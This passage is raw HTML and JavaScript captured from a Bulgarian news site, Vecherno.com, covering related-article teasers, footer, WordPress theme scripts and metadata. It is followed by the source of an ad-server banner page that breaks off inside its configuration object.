                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-01-01T10:33:39+02:00"><meta itemprop="dateModified" content="2019-01-01T10:33:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Деси дава черния си дроб на Ласкин"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/01/orig.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1041"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6970b1f126b5b
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_631';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_057';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_057');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_01f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_01f","tdc_css_class":"tdi_55_01f","tdc_css_class_style":"tdi_55_01f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_01f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_196';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_196');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_e7e';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_e7e","tdc_css_class":"tdi_77_e7e","tdc_css_class_style":"tdi_77_e7e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_e7e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57226]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=oCYbE34Z5iC0Io95Oq1Bac5Kpy1T8A4jvIt232UuB1YJ4oZcCjeGd2B5UQ_LhaLpqcYQRCTf3UvHsfv_4dP6x5AglfsynH3Omq6ttBwe-Z1tfMeK0JcE6WrCtYts_oMlxn26TX8ELUJlsDZB2KUcTTbkQFvbRah_Gt5u2NGfQa42waz4eNhL8EXk7HCxvRJXlLcmsq9hGZ_4Dd0hyViwocMabx9ixRybVMLnXphLKBnzfFn1j2Tz7fa9vEwDj4__fpUQzF8Uf4nHORoNi7kAyEwzr4qzcG7OspgbA_KuvFgumWlfTXN3UBNov_t16Oc05jj56ENstXTasWO-3KU9mjJfjxYyuhfZE8L4oW9zUcVcSQsdvoJsu4ZU74zeJ4Jclqt2RhVxVnysPoymDqZ7H1uNw4owns3Tk7I9dBEYxCi_GQA-VpLk4F-V_a4wRH2ptkLTcrB3-uOd3wPAxDqq_phemSZWm3kQFYpGy9rJa9VWwa-nSdyvME5PFw7LM2CTzCcvNQoAlESBeSX6xYJUKwf9BD5OP6gTFUdoyrcFiAZ3uZevCNJ8-wXihAs88-WTo6s6i_1temW5TJiqiFV2zG_lkAuNIj3-xuuIq4j5_L0tOnCmAe4uqnDP3fCiIh0hAygMNaNLXCQCfpMw9vTgYrqYjzAGyinhcHfdPtZ65JJNFvVKmMcKcSS0KG0ZJz3L9FxE0y_9tr56qRRr9YOEBJg-8-QYjalSd5oXfRD0Gg_mO1j7IbdbhASi6igYSARMgZNW58Iqnw6IaDliYXHuZf30Z4k9xtDIRHeLgWmdCCQQcXLEfZ9oxeKUiIJIOcgCe7rbbnv2mBecfpfwSDs2CT2O7nGoMULT
body_size: 8900
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=xRC0JnNnFZ8wBZjwWeSoi4vhLykR9jB4ZZnNmearsrj7BNVsM6ZEMqA0lNyyeJZ8mbWhbBtC6AGYIZADCztq98gXjm9TMHwmG-etjIb215wkeGmw-HzSbFUhiUh-3KmjE00qfFFFCzgUoqGQ4nUNeA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],,",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
